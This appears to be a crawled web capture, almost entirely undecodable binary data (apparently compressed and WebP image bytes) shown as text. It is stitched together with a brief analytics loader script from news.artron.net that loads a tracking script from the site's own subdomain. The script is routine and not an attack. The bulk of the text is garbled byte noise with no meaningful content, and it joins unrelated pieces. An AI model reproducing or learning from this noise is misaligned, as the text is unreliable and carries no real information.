Q(��Jk�ѩl�~����<)-/��Qx�3��%��t�9�l����l�|A\��L����Kć�j�w��V��Ր����6��o�΍N�[|�3�F�d9>�(?$��k쾷\�mW��0Å�'l.J�=�?���qr哤�bS�IZ�Xc�Q��/�E=	�8<q@�.M�����#c\�4�K$���W:�CW��.�T��L�`����h�ygpO>�BV�k�[�TAR�W�a�k�x�d6|z.Մ�X�Z�s:���\]X�!�ȠT/Ư���ڞ���8rKgM|��c������3�5���oeq��y��C�:���P5O4ť�3.��-ڵ��taf}��c�]Ջӗ��)hha��i�l^�v8�a:<Qc�;�F����z���� J���t��Z�`�j�9	K	!�~�#��i��n8�(G&�	��ˣ���}��{UP�gY#��(�^�'�/D!�0{���=聑��G+���1��� R�b���i����N��a.h*cy t�;�Z0C>��z{̃��\�o��>c�C�Lʙ+,}�|a�g3��b��n]�'�{U]��WK�}�(��R��tϫ+��9~@i���5U9+��Ƞ5�����%��5o�?9R�K��8#�v�A��ٝ�g������l7ݩF�E���ִ��S�k|�.��@jnm�wd�����be�3��ŮU����Q�vJ�τ�dN�sh���p�a��?���܅�諈a����Z`^t�N�&��C "z�E����/�AR*���]�U�#�� ��=���Ɖ����Q�:� ��v��*h܂������)�<%��e|l�7���Y>a��b!"�n��E���;����BT9��ƚ�*�.PGǘ��5M9mYO���uLdO5���)���H>�5��:�[._� �׬��G�Ᵹ1U{*���rk����v�ҵBv5͞�1(5K������mY��������!�AI�YwKLp���C����t�[X]I��E'7[��F.8k!��^Z�;��p�Tǂ��4SDB��D=��%� �ѝT��+��6���Lߓ�pӌ�q�>�������*D2F�PQ��w).l���|�*�4߈k��.#��"�J���<G{3ց]]��z�"?�R��	1؛��iG��S/7(R�V�z:���P��ٰq;a�we�N})�X~���TŠ��%�)	�'Qf�V�]����<�B�����NJ��f9���r�%�Lc����@ѳ�H��7��'�8����	��g�I����T�5�Y!�Z���X���L�EE8��떐 R�m�C��V�0?����ڠ��9�i������v�Ā'%\&�Do�ʢ�qF��VU7��̛T``�D��l�r�Ve���U�B�G�DF���	���3|��S9hc�j4�^��S���ϯ�F�'!YF?��kMQ瀺m#�*^@^O�:9��Ӎ��)�ut�1~���ƪ"�����o���]���I��a����<��d&;|�L�H�B鎘t�ek� ��I�UPI'Ic�*�l'��ϼ�1�C}`V#CE�W�]�h[ًz�_]����at�A}�ܸVo{�9 ɵ3���d*h2��X�{�Id�S�����K�M�6P>��i�	S*w瞢;L?6]B5_PȚiP`�R�#��i/-��jI�+N���D�27i ��6�o�/Jp�b7vb����|�v�Q��N�.�W��K�r:}%�gP!N�F�>O�5�LH*��ش�ܺ}x��d�����^w�E/@��`ޑ�l�I+�x�)!�U	m�EtƮݔ7�Qd�TԎ�x{u{Rq6�2��}mJ��X���c�L�S�;�ܣ�XG�iʃ��?ɰFS�3�����>"_w���bK�|U5	K0��
9�T�BEF��f�����mDfʝ\����jpwO�8V�k�}�]Q��epL�$L�Ț3��&��z,���l��a@���*o�"E��#o �
�%SO
A����v�" �N�)��zI������,1�&��q��R/���_����>Q����oU>���-Q<ļ"��2cڞ,wv|�T���(!�կ���+���:V�ȍ�vV�y
�p�P�#�`��SG�&9�$W,dA�<���;��K��p�����Ӽ�z���@'
��"'�Ofy�d�Q�h�$�Os`�]���V��D�KE&r_a�z�_�?{��W�K@�p�5��ܓ���+�uu�%�������?��)�sv�!&(��y�4aѤy-�Z5��C[+��{�gز�L^'��#����z���՝.��	n�R����P��/6�o�IpA�m���t����Yv$2=�TR"PwT��\x�$h,ȃxVf�u	$vG-{ ��'Ġ���h&R覰��<��_Ð�b�]��\�U����bݸ�(X�c�,���r��d���i��b^��UY��t;De��M��-�/ZG���ߍs �x����H]oE$����$�P��2.�Kn�}=����T���`�y��>��8��k��VY[ZG6n�TΤ�9<�%�lF���9A`m(��4$��~�����R�v�5��)h�E<�S>�`�@�����#{�Z63����t"�k ��m(��y�.�@�%�i�Ѹ�!bƏ����g���?��"���־���jLe-��=)�r�[ 3�Jt�='U��"؋؞��q?�V���	��C|P��W��ٵA�71DB�PRYs�J�|<6|�ޏA�GHR�;��f�"W�m���5���h�Ґ�g�r�Mt"���j^�����ǁ���>����Hh�x�({�Q'{oO,�&��}��W��>�GF+ ��`�-;�ST�wC��Q�N}�sI`;�"�.�+�C���)�,ؖ�A\�)�����L��IZ�ĕ}-�5W�r��Y�My&C���l�J�"�~�����տ3�:m���<#��ˮ�������j@��|��޼`�*x�J��O�h����0AaP �K�����6��"��Pj q�$A��J����<�pJhWml6� =�M�:��	��NrM��H�X/6|#��d�Xh��m�H�<�9���A&)���C�T���[�Fq��L����^��s0�&�\�ڟ��7ϕD�\^`�g���=KFH4�j�;�d�oEG�6Is�L��N�8g(�~$��ʒX��r2��Ȃ��6U�E��Kc�lhׅE+Y�1��e�S��9�׻�f��C�d��ص�f"���Q�!����.��8�*,Xh"�lh/)�X�)E����C���g�S*�_��Y���V���=�{��>�z������hE�+����sch�)i?r����cB�����e��]�	�O��a�����hHE�(�{L aT�����J,�^���wW�ȅ���+A|��D�E�2���g@B�C��>��3�q��-ԣAg��QK������qQ������^�C��kAױ�j��u�[	�$)��Y�|��y	��Q1q�wU�d�eT�8U�-2�o~���c�2�Spޖ<�/M^ӎ�#��[��� ��� ��9�����01"*�e�_E>Q<�~��Tvz=���0V���+�F�䄬�
�i�k�j{c��^���,�)! 6Eg?�]V�
���SK�$E������/���W���r�anV�R��?K�8�g�QA[=�|���S`L]@��m�h!�@�M�*2?��BJ��^t��I�M#%�����{D�����ٔ࠭����^�����I��2|���oDݰp"�].
��M�~�ˏ~����ܺoH֎�W�"呸��B�~i�;���#yd�������fG���]��g����kU���fj)�.�@�{����A˂l��O:�w��9q#^V'B�BnۋPF1�,<�N�WxA�y۠�Z9������O��Mb�p2d8�޴k�ݜ�����#S��3_���s|�&���{cj�Ճ�⁯Z~g���d�BX��:��z}O(����x���FvC�'�+�{�i����k�.(z�$�:C���P3�[K9&�ܶ���v_s��X���쏪=���m�k�V�7�@��ps*��Wa�� NR�$+����\���ە�y����&f�P�ZS��X�h��O\B��O�)"h�U��)�!����c��ab���8����ٓ��%��П����rD�<p�p�w��S�/�H�-l�$���q������MK�V�c����X0�G���2���~�&����p��x�b�V�n�P1p٠g4���<j�G:��g.���� �b!':T])�ۅP3��0�4��Q�c(��6'a,�Wk���]���1~�w��5U����hx��ŏD\����	T��s���E�x�[͐'�Ac�:�R!�x9E����(5
x��>���UZ�=8���	��B�����D�%��M�?�G�Z��bF��0�j�b����iQv&�BS����
7Q�^�|����uu��!JONm��I��i#-�O��N7B���'����%��/��E�ЉX� Sq��8��q3�$Svه���8E��3\���f��!����&TR������U��4�Գp��ٌ-�F^�N �;��5N��[3[��sf ����̀�ϥ	��V��w��~���w6;�!B���e�`������+ ;"�C�iR�4N���&�_fX��e����Hlj�y���FzYv��Y&WB�J�M+(�OI���L��R ��&��kX���$}�<�w7b�x�g���xX#
���
��句�Iة����$��?Β�@}�u�1��f��k�x��;�"P+�
��A]`��Ņ�jD����ЊU��mև .5dk2d�E1�#2t��D���3k��IV�L�G�0<t�3�V�:�j�7�E���,Y3yD�bu�-56@9Lë2��ڸ �VPPq��_�EbH�	Us{��yQX˱��U�2�w8��u���*�*�t����(�u�s��R����]1g��B���-�N����-�v+��Cf�h��_�ym�W��$��M,����N���A�U-�gS��`��T*j�D��V�k��.|����$�Bb؎�z@�˫�C�X,q�n�d��1	1�O�B5|�!?�d�j�Gץ|l5-��U��u۞����
��0�QiV��L���dE�dG�R�"�1�ھ�<W�1 ��6�@�/Gf��K ت=~r�������Oc�Zh�V�9�����a���h�RF��%7�:�T|�,�#��,�(����/x�!��y�]�bI�)x��օwtJ�Ve���ȑp��6�	���2�&� �7��-��0���ڛj���H�(R��Sb�0�m�����
]�zA�._1N-��w.� �\ �
L����68�0�;���{](�`~��#(�\����O���fx�F���γ��ty��fP�;o�����/s��F:3Ը�&�UE��k���m�_!�Í�	HOi@��0se�0��;�qf{���h��/(��$���f5q�.�2D�5���l�jԕI��|��wQ��Gl/����뗀|f霱����b�C��U#���H�	{G�����H-��o4�ڷ��BQ+�!F�H�!��������M����ܪ���6q����@c��!?6�*9c�q^�&�����Vy��B����VM���񒼷qr��`��+��?C����ɦ}|#'� �:���,vܘ�Bm{�_`��g���Ni���P��ʝ�o75�=i�����p*�^ y�s�44ɮѳ�^e8TZw��.�����	��~�~3���!�	q���"����+�	�=�Uۛ����gz�$����u!��p��,z���U���C"��Fp��ŵ&��q'�sT��'�Z�~c���֣���<�Ks�9o�N��`�슧e�6��?�lZU�3'â�8r<�9O�����zo��`��7��O|#V/9���q��K$�����5��b�!�;EK�X� �R�����*�Z�����{g����I��fx�?�d�%%��h#)�km7��<���]l�
(����%���ܹ6����Ǒ��9#�5��V�B����"bFz���U� ۩H��չ?�SP����j�e�R�_�`�aZu�3�*I�hr���F�i���#&�sx~��aj[�r��r�ؼ[� c��/  ZvZ,�9��!�@M9����;WӤ�e6��_���&B������A��[���:v�/�R���kr����_�p|�����n�s����sxf���C��t7+hpD�!�l�6`6��I�M
�?�.o����4t�/<��G�G�'[��r�1qݕ1����G�e+��Xt�%���8_��g~F��Z��C��|��$��� �tp�xO\�AS�ΝdǬ6uup�g!q&���c�-70��Ϣ7������d4���~��Q�?���=��@Л+�h�V ���=�W�Y*Gn���֕|�#V�Lsi�/q�����w�2��մ����`I�_��i���zuCB^EOo��3J���M���1P�F9on����Ӊ�иq�_��{�|���X�gx�1�$��+��e1'���<��)�,.�i#��E ~Op���X����p�=�א�r5�����}�p��{��wԑ�����2����5oi`r�e���\;��L�~�lNrk��d���n'X�?�&��{m��G&����5��y��{y$Rr"5v
=-�b��۬��K����sR�Ж,|_3:n4� -)t	(��[��4_�I�F+�9� �p�K��b�^¨g:�;jT�sN�g��#�_��̥`�!��Hp��ʿ��a�<.Ӌg��o�� �>��x��߻��\�#��K�$������h��1%�(�*!C�v�e��B��ݷ�T�b\<b~?�w1�,s��w�x���c�[�xGK!�׻գw�.�S<Cل�Kc���m&�M��f�"vAT>15C��3솈�M>���t�e4�ڟ���@9�Y���m�o5�_��ˑ]���Z����������(�D3�p���=45�8�z|kO��M��,1�na���>o��ejy��I�_��#�~��T��fU��̚�,�1��� ���t���Kϙ����"�ig���װU�)_���(�"���05�z���b��7���Ii����ɚ)����y��I�Z�uٽIů�=��j��#��rJ�o	��Z�����>,��r}� ���K+�UTW�@�Z��;w��AU>GԢ���
��_Sٓ��8%`�P�@b��&jĚ�dfx�a�M�Z5�u�$?ea\�&�4�&*��#��n�8�b�.���2��j�e5n��DH�_�ȱ�\��P�a�)�X~,*p�WLX�w����R��GHp&�� �ͪ��P��t��W�`J�t'����b0E%�
�OD�<�� �� ��{Cb�C�0���^([�T�܃L]UCg'�ǈ3`z�$��P�òw�#��ݼI(���_iu�]�%��ׅ��q��O?[��GO��|��1�4���H璃�}֖i�rq��`�G���qH*�����t�?�=j�Gj���v�ʹc��⒋K�j�t-1b'���g'(��;<_xdHb�#�fEC��N~r��s��B��y�q�n�O�f"�E79�ǵx��� ]'8��C7�8��r;�'�w�!���T/�Թ\��.�/�m�ت��V�h��>0+��@��_�b�-y��ņ�^��Aa�L�vBz���O�9�� �ho� dE�:L1x�D�����-��9�"����NE�B�n��3���g��"���sa�n�5ZAd#Z
�����������R��^��0`'<�-��Ԍ�l0iR��T�kѫ�c��˓���e��o<� �N���dIQ����)�n����r�X��ћ>ȵ��
��lCߐ��)礎0����ao���#A#�������N�v�X��g����Wt"Ϳ�F�#����g��lC[�B[�Q�;_�V,����T�9��0bZo������u{�]#���q��m��U,���Fh�.8���5�/�~2��~O�Vn����g�j������A׮�����!"����7hG�)�!��_�c[��5�;���E��D���;Er.q]����TҦ�y��<�r�Y�G�/U�!�"�B��-\H��=w�P��_|�M��IN�컍���)X��K���,�����]s�py���Mf����T͢����V) �Y���\����n��y��ݩ_��zn�}�M��/v�B�;�8�G��%N���A�?&僑в7|��Uݱ�i���yŉ�	5T�^+ܡ](Z�Yӏ{�uʠ�Ă��}��������۰A�WZ�V³��˽�{+��#��ݗ��刷$�Y�"]xpV�}�/��e�1�afΛ��5�ۨ=~��W6ũ��"=�V ��bV)jh��$�S������%QYx�*�%��	u��)ֲ������jr�p�O��v��5�=[ù޾$��"w����@�����C�nL�Lc�*c�������-�����b���(}�������ݥ���N�l�g�wr��?������x��V�LzQ\]����&cM���*՜N��N�[���")>{����N�dFk�q�kHVJ�;�ldK��[2�;�{��W=��(H���&������gh4��2�����Wg�+EƩ���k&�)$���%�ӛ�W��px_wy�|��Sh=�)�U$�6�}�ϛ��%D��>ri���7�d~��IsD�������ž{�7�YL��Υ�~�ް��<���.?�3����.$�yYx1���V�����u{�=��k�r3���ȁե�-�R����v@Y�/���W�`�oi�I�4�$���>__�7eq-3.�k6����!���R���B��ͼ"��h	)p�Q�|Fw��xZd�[Ѷ��J2�=|�8�/;�$�Y�{-�n�A�������"J����ħ�	����D�2D����ܹ����I9�6k�B���`�dom;� ӬxN(��~����(���Nm��N�ᔵ��C��@X�0��8��V�B���K�xȋ*�+8��-���oP��(��V7���}<k��<��z@Zd����Y��z�.	��K"�_���-�5�+�%κؿ���d�QO�u �C��Cg&���_��g���*q��f��K������npM"��t�����jTa�l����q,IRё�����7���]��EEt�y�XF�=}|�,_Ux����¶m��Pϐ 6[$�a3`r1g!s"I#j%�s7�����7G΁E�IC�=ݜ���1Hz�Q� ��[�� F(t1�c}c��=̓��9�=�2�w�M�a@T����2�������c�5D�f�sdO��� G�kȐ%��Wa���}T�b�#�����؈����hQ���:�b�D��*�(��s&K�5�f�N\�D�0��>���O�w�DKN�ݫ�Rz�lUw�
^kYȤ��^���'�R�xJn��y�m�>��K%�M� �, (i�֠2�ǥ�P��6k�+�9-J�5��.��7��pJ��nP7������3���bo��V�Q·�n�`�<�*�#�X�U���p�>8g��[��8� ��!'�C�%����jX95N�U���WW��Ɠ�\^��!�Y �M����:�f�D���`�Y�P��@nS6忛��00�hY'�Dw�f�%��G^��?'@����v/A�mު5o�/��e�32�����xZ��U�J��]�o��5Z>Ä�_E����N�jF�n���{y�)s��K"P�E�gG�|�r�'�QIM�w�Sٯҭ���[B�q���WIf�����)�E�]CU'��Tѱ��\	���5����Ff\�^N��w�?��u�0��������b]^��?x�J$o��:���mlT��!��`�M�ޯ ������=2�DS��>�Ӟ��M��)��U
��l������nV�G�(���blh,\�Yʵ�������s3E:����qry����D[��A2[�}�l���>�w�x��%�����Xi'QBQ�rM��
F	c�;u�5�0\��@q�.�z3t7�rN}5qA�����\�l�(�]�6�6�x�)�p�ťY�z�3�YQ(S��}n�s�����%~�1�]N�V"�S��F�:H�+��#Č�Y^w����#!.��Fg�w]�A.��D�ȇe�|-F\�ӥS�,'�� ��W e���	��Z�HAr	fj���h�Wv��`�uS����9��Q�w��D��R�,�iĝ@v����u��o-��uk�Bz��/��UPҵ�(zvq!D�+ߪt{���wL�>js��5*�7�*\V�1^B��$H�⣶Q]$�P�<�x����H0H(Cf���c�M�{1�J^5k��|Y�G>�Q@?p�B�1 }o��$��B]�λVf-��_U�Y���qs�x���7����5~tS����e/�,7����x�ɨS*�R6@D���_`���2�,ᖯ�`���������|؜y���<�+��E�pu�fQ�=��Tl��zf�E������y��W�c��Y�~�N$����t��Jd@RD�Z��.�4|�W�	X@�V�N�^)GW�<�u������P�[KFp��!�Iˤ�ӧ9�)�����1�%1I����P�D��JȘa��0Lu0������(�����rĉR�%���`�H��F��=����{E��7�J�	H�k#/G76��ZC�-C9��<�g��+-C�Vl�X�!�5�f���*��!�ЫY���&N�?A��=�B�[�����N��[�.X�ě��6����/���3VO��DÐ�1-��s�{(P��[k�φ�4��Ϭ��8������t7D���E8�ΩO(�0�]�]Cr�ܑla"i��\�ȅ��9��v��=��v9�@��8��@��s�4V��~\������k�%2�-D`��⃀�x�B���n��zWUUJ1�#��<J����)�/���[?�\��0�̂(���F�Ԍ�Q������ѿQ�q����I�����΁@�C�8C� }9�ʏ��}��];!��*W���(`�*/�i�k[lŋɭ����0�v�����1d�/���*��K�,��,f��5���۱߃ԌQ�6�!��U����~�������p��8/<?���
 �e'6�@`�7-�8�h�:�|�B��w%�dFd�v��0󾘭�F��w��<���3��T?����H��#��m��:x*N�(Z3���k9�e�c|��:=B4�XW�ⴗX�243��#`j��o�ז@S�r�+r���T�������h�,PN;�𝃻���4�
[� "/�h����/�7��P�L����t�*r{}���DD���b�V��0�B�s�u�9�GR]k��`r�����Zj:���0��iNo<?�&tT�PS
�O]�`$�tG�톇_C1��1vf��uH�B1����5:���F9j�.1���٫���;��2��~RX���{w�?�Մ�lƣܮ�8�	ك\w�=A�Ȳ���x�aU��%F�ߜҙ*7	�ݔ�B�I���\�Z���`��8+�������X�\嬧i�I�qD��{�x�2�Q��2�؅op=~�&���g��eޘ��S�hX�T�#\������m�1QQA�A��D�)�x���)���2v]|0��b
f~+��j��S_�u�iI�I��b�U��-�m�O�nט_«,��Y��74�����=?�Ƌ�?f�SP���C���c�	��S�n��=��
��u/��S�HAjý���/�qݓ��,�AT�_�9�VQi��`x��@1���cx=�"��m�yeҔݯw�@�)4��*m�j@wu=O�0�T���P��b�30��@&�g�i�r7D�F��DG���S��|&N���O���}��<#�ޅ���Y�t��׌j�'7�������)픛�T�1��~~�B��7�jy���	�-ӧj�Mx:���ҙ��6���0tL���r3"�@aeg��}Q����o|k� `�������O���)�4��)s|�N��7J�H|�M4�v�fyٗ3(��_�%>��cޣ���ӵ��?O#)�IQ�c��w�K��3E	��f��S]�t.�c�J'��m�"b�ˣS� 	f�)ߩ����������|�S����"��*�jn���L�%Nv�l�a�enk����4w�K���p83W�Ĝٿ�*k��U���{4��5����`�78�*{,��T&�xJ)��I�{��u��J�kG������Y����i��a���w,��7+^z��[8����q�I�3"y���J@�`/�r'��]��6z�}$/�pgA���hn �X"ueÏ�xe<�6�t+c�m�˧Os�h�ú��_H�ֱ���2�9���G�\�(:� o��/c#g��H�B��+?&ΐv��C�m�*wb�ɗ�5J�[�)������	Q�S����)s}�N0!Q>*ɩ X��u�>#�OIU8[���/Q�'�0��96�f�S1h��Sy��� ."����Z��Y��	W���hj!�0�����|�����/�|���b���I����R<,�l��,bvڎ-�Rj���C�)nYݦ��@>�u(#Δ���l.
����6� G�!&���l4{s 
�gX�9H�S ��]ƛ/	,��?�d�8.����3��t]fƔ^�8����=�O�?W��2������	 ��vY��V�4�L������9>����-��-�FI�޵�G\�q5����,KH�������z�ʫǖ��kX��3amd^>ƶ�uT�A���=��%o~�r�$�vC��ZD��Ҷ?U&���_��.7�vy���'\}h7�	�d�"�]z��2ݼF�x�d}�̗�d��_� {ub��\��3sS,ĩ�}�j���Q��`��C6k��b�����5�De>��O,�a�lJo-���3�@>���Y�t�w�#��H:Y����i�"�cը/�6�g��4K��n�	]Q��pUǯ���oN@�&.��t 9���8�*�U
��(�/�׍��|$���9����֧T��N¶쨻	��t �@QH�u�`�`��5� `�BR�J�j|2�-���v*�y��EiH�s�n�oY��ͳ{?I�b����˱�v�|��9b�z��U��s�Ol����s�@�l��\�C�T�*�2��K�R��i���4��o�(�l*�3f��̊�nb���_��8�<�?�
7��:������ǣ�ي�^O�ÃaLOVx�(������Ѯ���1<Γ�G�Õ��:!#R��^VV��fN���,:p���G�=���=��d��ӌ�lS�-J�d���fuEla+c�	i�l��1�SA�϶߻Ԣ	(���	Ǯ.�t��T7x;1��� ��s�d	�L�L
���3#�ȡ���y�JiT�ə�؂-�,粕ƽh���iXUÓs~d�Y	=�����E��TG�skvYM��0YЁp�Ӕ���Q?�k�8rN���<��׻���ɟ��u�B^���T���T����e�O�Lj�n>�Rn��y�A-�v!8f��ns_SE����r�:f�u�m3��M�l�~�x&ሯ}���aT@��������u#�s���p�@}zw��H��$%)m��ǻ�W�U�1�T���)�go,Cn�5���k��<֏eHT�O������[y��G���i�.�n�u�.sǥ��aC�Y��]���Ĥ�� L��߁��>�ց��)~�؍=����JS��� CC��l�{���4�O {���)+K����tLC�o�0�ƻ���s���)7]2{fcq���� cG92U�)�'>���`�͟�s�+5a�@���r��G��+�������b{1���ƾ��2a�z���^�K�O���L��g���Am`�|J�l*S��;ץ0��M�x߷��/>��+��kx��\|���;B6([��g�MMa.�i���_I��A�ݥK����d����ҵ���j�ހɅ��ܣ)�
5�?�
�����J�Q[hw<�z_�W�9eK�0�����I�wՙ���\Mq���tu7��[�Qs^�S��|\���'�-V�?t��Y
��|Ǒ�e�*��.g�y�ae�*�	�>C�[��[}���:�V˚��Y�Q	i���^��
ŬV�Jc��ª����� ��l3�v�3A�5�8��Z奎ډcס�$�K��(Y�B��9c���te
�af��!΅�T� e�\ �u�K��e��[*h�3d���3��d/��(՟T8 MP_��}����(�o�bF:�M5�E[����Q�K�P{�A�
tO )��ٮ{"��+.���� DB'˔E���D�Kg�tT£"~@ԴK�J`D\��D�;��cQ�/�͛��,���	�?��N������u&���G�,Z[���ټ=tR ��HD{n#k��t����d����>9
r.ϒSYj/.5,��S:n�����b�(;q���8�����ڏ�7����8qD�C�ԯ�j
�P�.oj�.`A����0:��L�O�B�(Q�D���9QT�2s%N�h`�M|�O42@X��D��M�X�F�X�� B{P[�1@-CyiX�w��e����Zp�$g�)I���1:���q����;"����0�P�w�/�/�x�o�]w��Q�jҢ0�����nE��;�����Dc�<XҢz[���RG�`�BW���"�wi�z�mMI�!众Vvi��܆k&,��V���\���2ڠ�1K5����Y�i@���r�����<��0(�p�=(D�τ}л떅����;bo/�F`����� _s�����ڊN\�G0\D�(p������ag��D�$��٘�vU�G�|�-�Cfi��ޛ��N�*��iw��É`��7Y�3�H)�$�h��{jC��{�'� �;�p۴��6,Dk����U�CJdݽ�n$��=�Z���c�m�����Zk����[�"m���p����U���1��5�a2����s�l�����D�B= q*�4`Mp��a�{9�܉z�gA�+/��i_O�yi M��2e�KC���E0V��j�&���I$C1'cg��E�\C�FCV:���r�Lo���Yv�wL�O���Ⱥ�_���}QsG�YhVh�v�v�_�Y�X5��b�d���ˮY���6��+�����A6�U�)���f��1��,8|�a�t�uU�rF-����/e�m�IC`�/l>� ʠp�9�9٭�C
Md��lbحq\��|y����vY���Q����U���f��s�� ��ݙ\�*�!񆐨��9_gX/[/��sn�,�f�BWeꀙ��SO�j��K�`Dan�yzq���):���g3q��	��`P�w�����_I��s?��QY���S̖ 83�؆������f�����#��9dnI�nx��3(ϩF�
[{��mX��qQ�$Z�4�0멻�ǧWu<���GWUlc��.���a�0�*����Ҝ�>�lVBH�U-� �fM<���n-1�g������66��h����A��1��T���@��Sg=�f�%��e=L��b%>Z����i2�	^�Y�	q;$��9� ə�2�`R3vl�!�S\�(�!w����])QlcS�W��(�yє�*@�w#�]!�[��g%&�3�*ͺ6���]������_���(�X�ޛ�d�ˣ4�:o�s΍J9��Ѯ��Y��*û���0��P��Ѭd+�(=~� b�|v�Ix�R\��cY���x�ۉ�8OmAۇ���̧˦sM�g�ل��#0E��2f[��	���I��古Y��p��Cs���ЏT�bz1�7�U����,ܼ&�S1�bB_�V�i�,�{O=d���W��4<)��S����n,[p����d�iЬN\g����M���Q����#�� 
KuB�<�aU�|���I�c�@1���q�9�)�8��2[�A���>��kVm����e�k�N��#���dh��9���+'�N�B�S�*��]�6*�G��>t�g�]����x3�9�H���h�����R��f�!�(S�+�6x���#��U�+m2��05cś�j�kH����^A��{E��ጲ���6�� 4�]y7Z.]��K�I�>����evv+q%�#8�k��k����m7�d@�T[ph��9�,����i��T�C�%����4�`���C�<�?/1=6��)����30F�@��%�v/y |L���:`�X���N��ߓ5�m'/��E􈀆�}F�� !����$��� �'\mܰ�f���<�
��4N�KLK9.���?*D�	��K�Z��֚��Ƃ@$�Ø�)_���1��Ã�Il���,jh����������?��Z���q1o�G$�G�ma�y�k:��m0R oӳ�g��k���C&o=��Λ�(-�kF�>W�����uϴ ��(�T�l,�  C��ץz$I ���n�ܲj�Y�6�A@�Vìk!\���	Z�, uB+�]���z%2ТY��>�Q��J��QC:���	B�̨��	Wi�ݓf9y'{�=s�UmԬ)�n�dO��NtM�K��h8	�)6J�~�[0O��寭Үô�� n��1G�;�EwPr.�����yAw?^t��|�C�wf��Dҋtq�U�vQj�Q� K	�q��8r��u���� �L��R��_2��I��ԎWAYS�"��Cb0m��=�����O����ʈ"~>�P�HO��b�]y:���	�2��bNw����@ ]8K��2�� �y�5� ���ю����K�k@��$��>��f�����n >F*.�k���>�J'(��6���qb������l�Z�r��]�k��f祺#f��I�ʓ���k���(�^�hE� �. �z��L;:PP�Kp	lV1�As�)�69y���Ѹ�ɗ|����ǽ�4A��Ptۦ�7L��CS<����M�;x�Wڕ�r�U@�{z���hC��ex9����<4�����V�j��1��, o�bӶs��������l@   

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/resource/js/bigData.js
body_size: 482
content:
/**
 * Created by songshuang on 2019/10/31.
 */
var _dgt = _dgt || [];
window._dgt = _dgt;
(function () {
    _dgt.push(['setSiteId', '5a74801e30f2b4fc']);
    var d = document, g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript'; g.async = true;
    g.defer = true;
    g.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'bigdata-data.artron.net/dgt.js';
    s.parentNode.insertBefore(g, s);
})();

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F473ea567f972b6fbbb77570221243308.jpg&w=800
body_size: 264134
content:
RIFF� WEBPVP8 � 0��* W>m,�E�#�6@`Ĵ�(J�{�'FK�5��n?�Q����	����B<������ϟ�=�g���>�����nߕ}s���?��������|������U�K�����?��]�/�_���������G����ۯT�y�q����s��ۯ������	��ҋ�����p���������o��������������g�˕������[Q¯SoLw�,� �ڠ�r.n��6�4�/�L>��Zhק_;F�����i��^F�F]~�;dI�� �־�т��������hA�WXأ@�$m�+�z�n�b�����{�!�0|眇uz�����^�I5�C�a(�E��S�@}D�i�����!诿dR�fB�[�����-�
�d��}k� ��X��`��+8q��P�ug8D��'��0_����o����C�$~>�R>C�O�	)=i�̞a�äh��$1��~��E{Z����i�T��N�ج�Z��g"o��T����u����S[�&!y�7�i1o��\��풀�K�a̿������Oj��Lq����%6BY��h�0�&_���k�I���Zk�\*�|���'�3E�����Z�)r`�I>����|S��[������v��,"�����t�f��҄��F�w��&�S�`��)6X{C)����ά������uϊ���v��,�[T�O�osp_�?���0F�A����hpSnj�cfGٚ��Z��龭{K�Y�Xg�����ÞD�̊\���O� �i>R�d�%|O~��r���k����h�X��tf��|�5�7�Bԡ�d6��������Y_	���J���bJ.첆�	 u0�-{�]�� e�_K`x��Q�ˌ����=7�2���RG`�@�R<?���fq��d�$o[<���.G��x�t Bb�}�v��'��|o�A�+{��+d�ɼ���=��X�z����������<n��4�h�!�ˈ���^��PW۟�"�Y�L�<O�x�5%��Č{?v�.����7�o[sǝJ쇸��m�X�<�	ZEɆ q����$�t�̊R;_띭����,˵�5�k��vx�6���n������C�$r�ȝ��� `�ZkWF��a��@I��3D�&���
[{�^���#ӗ.E�8�c�>m��|�ʷ!�0��3�F�잆��[��ohc��\�2iN�izݖ�Lh�14��cj�D{��l�_N�߰JP�@)?���y	r�Z�8�T��5�g�Z��Ňٜdպ�2H���BQA�`/Ƹ�: ����w]����M��M(��3Źv��=y���]���f��5�l\s�o*vM>]��"CO�8���]3>
��+��)6�=��%M\LlJ�0}��h0�*���a"��h���jƹk"�0�x�"�O��7�9"q����Â�?���Y�YMpq�B-
�6����V���/���)���������5�k}��uA(J�س�V�hN�S�[}���^c���ep(���G���B����3�E�OO@�?��P�'>��xv��;��̛m'������ҧ+,+vt�Nב���x��:�.����V�4������-�&&�}��gJU/�R�S�x����7�Qĩe��\���̳���As�TMԩ�3�wC=�����+&�X��?UZ�����`��t��Q6
���[D&������|n/�"�����|���Y��5�}y���*�m�鶟�4ܨ�����y��>��R�)�N�&���*x�=�����:V�,k�t_k�r7�/�X��}^NoZ�\�}.]�*���-�s�PVi��FKQ��_+
��N��s����fs������tP��sXi�v2��崝�f��@����c)�U���1͝��rRWp��	�~�����>��lAw�2��l�'����D������-�$��f_:�4���R�u(����/��9lb�)��R��XY�B�XQ��>�ح��2�@�� 5���V�zF�M�.Գ�5э���)y� ~�R�����R�"|��E@��t��R�L��@��$��ڜ>j�uMT*�+�~�6�?cE���	aW�a(�]C:h_�O�4��ǾVB�����x����h�uT2�!�WV�H�1�|�ms��o�	��%zC&��7�@^Y�we�U��W��3|rr�v�.� Ls��1�����a) =�O��88H&�{�0���0�s�E�Z��\3X�^vϸ!����I>Koaf��B����O�/�B���?�nX��J���(i@�^��e�r*��ħ}���/���bøa�D�u�2�F�ӕ̟�>�g��Y1"�J��p�k�o����5��òj[�g�r�(�k/j��ɦ��G�#��E6�,�A����.e�'��zJ˱�>L�aJy�5N�tnƴ���l�5�B��JE�`E�\�v]s���/�%�^AV��G��ܞ�±T6-�t��<���ҿ!&�>t�t;�8�G�>6�B9uъ�?T���S+ ��a�V��F[�f<L�4@�jX�����[V���`PB����ڏ�!�R¯��E$$��ou�󅛥)�}J��<G�u�b�"�'jQEkֹZs�F֦�͹rL�!Lo��� �U��;��g4����1�$|lh^b<�Wr� d��5$���	N%CaP]v���!��ˈQf�<e̒g&$.�\����6g��<_���S�Wn���M��(sO��s��6�ձ��H��L��z�QQ�5�L3�M1x=<H@�~+��GYb�k0�)%���b��?�ʽ�+2ʔ64FM�Z��w����ץ6����$������«�#J�P��{�o�VAN�>�ov�m��d�^zu�����?����SUI͑��A5�l���)vW4pBׂu���TK���kD�`n�?�h�o��wS��9O X�_�j~e��H��� 